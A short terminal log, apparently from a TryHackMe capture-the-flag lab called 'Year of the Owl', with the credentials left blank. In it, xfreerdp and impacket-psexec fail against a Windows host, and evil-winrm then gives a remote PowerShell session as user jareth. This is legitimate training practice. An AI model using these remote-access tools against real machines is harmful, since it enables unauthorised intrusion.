 ~/Tryhackme/year_of_the_owl 13:46:14
❯ xfreerdp /v:10.10.119.224 /u: /p: /cert:ignore +clipboard /dynamic-resolution
[13:50:00:833] [210209:210210] [ERROR][com.freerdp.core.transport] - BIO_read returned a system error 104: Connection reset by peer
[13:50:00:833] [210209:210210] [ERROR][com.freerdp.core] - transport_read_layer:freerdp_set_last_error_ex ERRCONNECT_CONNECT_TRANSPORT_F
AILED [0x0002000D]
[13:50:01:280] [210209:210210] [ERROR][com.freerdp.core.transport] - BIO_read returned a system error 104: Connection reset by peer
[13:50:01:280] [210209:210210] [ERROR][com.freerdp.core] - transport_read_layer:freerdp_set_last_error_ex ERRCONNECT_CONNECT_TRANSPORT_F
AILED [0x0002000D]
[13:50:01:280] [210209:210210] [ERROR][com.freerdp.core] - freerdp_post_connect failed
~/Tryhackme/year_of_the_owl ✘ STOP 3s 13:50:01
❯ impacket-psexec : @10.10.119.224
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.119.224.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
~/Tryhackme/year_of_the_owl 13:50:29
❯ evil-winrm -i 10.10.119.224 -u -p
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Jareth\Documents> whoami
year-of-the-owl\jareth